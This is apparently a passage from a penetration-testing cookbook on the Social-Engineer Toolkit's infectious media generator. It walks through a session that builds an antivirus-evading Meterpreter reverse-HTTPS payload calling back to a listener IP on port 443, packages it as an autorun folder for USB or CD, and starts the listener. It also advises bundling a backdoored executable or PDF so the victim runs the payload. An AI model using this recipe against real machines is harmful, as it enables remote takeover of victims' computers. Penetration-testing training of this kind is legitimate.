 How to do it...
This attack vector is based on the simple principle of generating a malicious executable and
then encoding it with available encoders, so as to bypass antivirus protection. The following
are some examples of infectious media generators with their descriptions as well:
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>7
set:payloads> IP address for the payload listener (LHOST):45.55.45.143
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: yes
How it works...
After generating the encoded malicious file, the Metasploit listener starts waiting for back
connections. The only limitation to this attack is that the removable media must have
autorun enabled; otherwise, manual trigger will be required.
This type of attack vector can be helpful in situations where the target user is behind a
firewall. Most antivirus programs nowadays disable autorun, which in turn renders this
type of attack useless. The pentester, along with autorun-based attacks, should also ensure
that a backdoor, legitimate executable/PDF is provided, along with the media. This will
ensure that the victim invariably executes one of the payloads.